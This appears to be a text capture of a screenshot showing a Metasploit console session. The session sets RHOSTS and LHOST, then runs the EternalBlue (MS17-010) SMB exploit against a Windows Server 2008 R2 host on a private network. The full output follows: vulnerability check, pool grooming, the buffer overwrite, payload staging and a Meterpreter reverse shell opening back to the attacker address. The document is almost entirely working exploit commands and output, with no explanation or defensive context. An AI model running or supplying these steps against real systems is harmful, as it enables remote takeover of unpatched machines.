 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 172.30.1.21
RHOSTS => 172.30.1.21
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 172.30.1.22
LHOST => 172.30.1.22
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 172.30.1.22:4444
[*] 172.30.1.21:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.30.1.21:445       - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pa
ck 1 x64 (64-bit)
[*] 172.30.1.21:445       - Scanned 1 of 1 hosts (100% complete)
[+] 172.30.1.21:445 - The target is vulnerable.
[*] 172.30.1.21:445 - Connecting to target for exploitation.
[+] 172.30.1.21:445 - Connection established for exploitation.
[+] 172.30.1.21:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.30.1.21:445 - CORE raw buffer dump (51 bytes)
[*] 172.30.1.21:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 172.30.1.21:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 172.30.1.21:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 172.30.1.21:445 - 0x00000030  6b 20 31                                         k 1
[+] 172.30.1.21:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.30.1.21:445 - Trying exploit with 12 Groom Allocations.
[*] 172.30.1.21:445 - Sending all but last fragment of exploit packet
[*] 172.30.1.21:445 - Starting non-paged pool grooming
[+] 172.30.1.21:445 - Sending SMBv2 buffers
[+] 172.30.1.21:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.30.1.21:445 - Sending final SMBv2 buffers.
[*] 172.30.1.21:445 - Sending last fragment of exploit packet!
[*] 172.30.1.21:445 - Receiving response from exploit packet
[+] 172.30.1.21:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.30.1.21:445 - Sending egg to corrupted connection.
[*] 172.30.1.21:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 172.30.1.21
[*] Meterpreter session 1 opened (172.30.1.22:4444 -> 172.30.1.21:49447) at 2024-04-26 09:10:46 +0100
[+] 172.30.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.30.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.30.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >